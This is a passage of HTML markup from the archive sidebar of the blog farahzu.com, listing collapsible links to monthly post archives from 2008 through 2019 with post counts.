</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/04/'>
April 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2018/12/'>
December 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2017/06/'>
June 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2015/10/'>
October 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2015/09/'>
September 2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2015/02/'>
February 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2015/01/'>
January 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2014/12/'>
December 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2014/10/'>
October 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2014/05/'>
May 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2014/04/'>
April 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2014/02/'>
February 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/12/'>
December 2013
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/11/'>
November 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/07/'>
July 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/06/'>
June 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/04/'>
April 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/03/'>
March 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/02/'>
February 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2013/01/'>
January 2013
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/12/'>
December 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/11/'>
November 2012
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/10/'>
October 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/09/'>
September 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/07/'>
July 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/06/'>
June 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/05/'>
May 2012
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/03/'>
March 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/02/'>
February 2012
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2012/01/'>
January 2012
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/12/'>
December 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/11/'>
November 2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/10/'>
October 2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/09/'>
September 2011
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/08/'>
August 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/07/'>
July 2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/06/'>
June 2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/05/'>
May 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/04/'>
April 2011
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/03/'>
March 2011
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/02/'>
February 2011
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2011/01/'>
January 2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(146)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/12/'>
December 2010
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/11/'>
November 2010
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/10/'>
October 2010
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/09/'>
September 2010
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/08/'>
August 2010
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/07/'>
July 2010
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/06/'>
June 2010
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/05/'>
May 2010
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/04/'>
April 2010
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/03/'>
March 2010
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/02/'>
February 2010
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2010/01/'>
January 2010
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(74)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/12/'>
December 2009
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/11/'>
November 2009
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/10/'>
October 2009
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/09/'>
September 2009
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/08/'>
August 2009
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/07/'>
July 2009
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/06/'>
June 2009
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/05/'>
May 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/04/'>
April 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/03/'>
March 2009
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/02/'>
February 2009
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/01/'>
January 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/12/'>
December 2008
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/11/'>
November 2008
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/10/'>
October 2008
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/09/'>
September 2008
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
